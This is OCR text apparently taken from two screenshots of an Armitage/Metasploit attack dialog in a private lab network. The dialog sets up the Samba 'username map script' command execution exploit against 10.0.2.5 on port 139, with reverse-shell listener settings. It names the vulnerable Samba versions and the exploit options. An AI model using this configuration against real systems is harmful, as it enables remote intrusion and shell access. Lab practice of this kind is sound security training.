 Attack10.0.2.5
Samba "username map script" Command Execution
This module exploits a command execution vulnerability in Samba versions 3.0.20
through 3.0.25rc3 when using the non-default "username map script" configuration
option. By specifying a username containing shell meta characters, attackers can
Option Value
LHOST 10.0.2.15
LPORT 6361
RHOSTS + 10.0.2.5
RPORT 139
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Attack10.0.2.5
Samba "username map script" Command Execution
This module exploits a command execution vulnerability in Samba versions 3.0.20
through 3.0.25rc3 when using the non-default "username map script" configuration
option. By specifying a username containing shell meta characters, attackers can
Option Value
LHOST 10.0.2.4
LPORT 6361
RHOSTS + 10.0.2.5
RPORT 139
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch